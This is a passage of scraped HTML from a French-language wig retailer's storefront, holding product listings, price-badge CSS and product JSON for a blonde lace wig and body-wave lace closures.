    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6721437204563,"title":"Perruque blonde ondulée en dentelle BAISI","handle":"baisi-blonde-wavy-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100 % cheveux humains \u003cspan style=\"color: #ff2a00;\"\u003e\u003cem\u003e(cette perruque blonde sera envoyée sans les tresses, veuillez noter !)\u003c\/em\u003e\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eTexture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16 et 22\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Identique aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePerruque en dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-30T10:45:42+08:00","created_at":"2022-02-28T11:31:22+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts","WIG WITH BRAIDS"],"price":18900,"price_min":18900,"price_max":28900,"available":true,"price_varies":true,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":57800,"compare_at_price_varies":true,"variants":[{"id":39759994585171,"title":"16","option1":"16","option2":null,"option3":null,"sku":"a16-000354","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque blonde ondulée en dentelle BAISI - 16","public_title":"16","options":["16"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39759994683475,"title":"22","option1":"22","option2":null,"option3":null,"sku":"a16-000356","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque blonde ondulée en dentelle BAISI - 22","public_title":"22","options":["22"],"price":28900,"weight":0,"compare_at_price":57800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_hair.jpg?v=1767062744","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wavy_wig-blonde_color-100_human_hair.jpg?v=1767062744","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_wig.jpg?v=1767062744","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-blonde-wavy-lace-wig-baisi-blonde-wavy-lace-wig-1213057494.png?v=1768010529"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_hair.jpg?v=1767062744","options":["Longueur"],"media":[{"alt":"Baisi-Lace_wig-blonde_color-100_human_hair-for black women-613 color-blonde wig-body wave wig","id":31704131305555,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_hair.jpg?v=1767062744"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_hair.jpg?v=1767062744","width":1080},{"alt":"Baisi-Lace_wig-blonde_color-100_human_hair-for black women-613 color-blonde wig-body wave wig","id":31704131174483,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wavy_wig-blonde_color-100_human_hair.jpg?v=1767062744"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wavy_wig-blonde_color-100_human_hair.jpg?v=1767062744","width":1080},{"alt":"Baisi-Lace_wig-blonde_color-100_human_hair-for black women-613 color-blonde wig-body wave wig","id":31704130945107,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_wig.jpg?v=1767062744"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_wig.jpg?v=1767062744","width":1080},{"alt":"BAISI HAIR Customized Wig BAISI  Blonde Wavy Lace Wig","id":31529310912595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-blonde-wavy-lace-wig-baisi-blonde-wavy-lace-wig-1213057494.png?v=1768010529"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-blonde-wavy-lace-wig-baisi-blonde-wavy-lace-wig-1213057494.png?v=1768010529","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100 % cheveux humains \u003cspan style=\"color: #ff2a00;\"\u003e\u003cem\u003e(cette perruque blonde sera envoyée sans les tresses, veuillez noter !)\u003c\/em\u003e\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eTexture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16 et 22\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Identique aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePerruque en dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-10514809555" class="collection__page-product product-index js-product-listing" data-alpha="Fermeture en dentelle ondulée BAISI" data-price="5720"  data-product-id="10514809555">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              48% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" title="Fermeture en dentelle ondulée BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_{width}x.jpg?v=1649309374"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_500x.jpg?v=1649309374"data-widths="[180, 360, 540, 720]"alt="BAISI Body Wave Lace Closure - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_500x.jpg?v=1649309374" alt="BAISI Body Wave Lace Closure - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
      
      <span class="prod-title">Fermeture en dentelle ondulée BAISI</span>
    </a>
    
    <div product-id="10514809555" product-handle="baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$57.20</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$57.20</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$110.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$52.80</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":10514809555,"title":"Fermeture en dentelle ondulée BAISI","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 10A 100% cheveux vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4 \/ 5x5\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e À base de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:55+08:00","created_at":"2017-05-11T16:07:15+08:00","vendor":"BAISI HAIR","type":"Fermeture en dentelle","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49919180627,"title":"Fermeture en dentelle 4*4 \/ 10","option1":"Fermeture en dentelle 4*4","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 10","public_title":"Fermeture en dentelle 4*4 \/ 10","options":["Fermeture en dentelle 4*4","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180691,"title":"Fermeture en dentelle 4*4 \/ 12","option1":"Fermeture en dentelle 4*4","option2":"12","option3":null,"sku":"A3-0000093","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 12","public_title":"Fermeture en dentelle 4*4 \/ 12","options":["Fermeture en dentelle 4*4","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180755,"title":"Fermeture en dentelle 4*4 \/ 14","option1":"Fermeture en dentelle 4*4","option2":"14","option3":null,"sku":"A3-0000094","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 14","public_title":"Fermeture en dentelle 4*4 \/ 14","options":["Fermeture en dentelle 4*4","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180819,"title":"Fermeture en dentelle 4*4 \/ 16","option1":"Fermeture en dentelle 4*4","option2":"16","option3":null,"sku":"A3-0000095","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 16","public_title":"Fermeture en dentelle 4*4 \/ 16","options":["Fermeture en dentelle 4*4","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180883,"title":"Fermeture en dentelle 4*4 \/ 18","option1":"Fermeture en dentelle 4*4","option2":"18","option3":null,"sku":"A3-0000096","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 18","public_title":"Fermeture en dentelle 4*4 \/ 18","options":["Fermeture en dentelle 4*4","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180947,"title":"Fermeture en dentelle 4*4 \/ 20","option1":"Fermeture en dentelle 4*4","option2":"20","option3":null,"sku":"A3-0000097","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 4*4 \/ 20","public_title":"Fermeture en dentelle 4*4 \/ 20","options":["Fermeture en dentelle 4*4","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181011,"title":"Fermeture en dentelle 5*5 \/ 10","option1":"Fermeture en dentelle 5*5","option2":"10","option3":null,"sku":"A3-0000171","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 10","public_title":"Fermeture en dentelle 5*5 \/ 10","options":["Fermeture en dentelle 5*5","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181075,"title":"Fermeture en dentelle 5*5 \/ 12","option1":"Fermeture en dentelle 5*5","option2":"12","option3":null,"sku":"A3-0000172","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 12","public_title":"Fermeture en dentelle 5*5 \/ 12","options":["Fermeture en dentelle 5*5","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181139,"title":"Fermeture en dentelle 5*5 \/ 14","option1":"Fermeture en dentelle 5*5","option2":"14","option3":null,"sku":"A3-0000173","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI 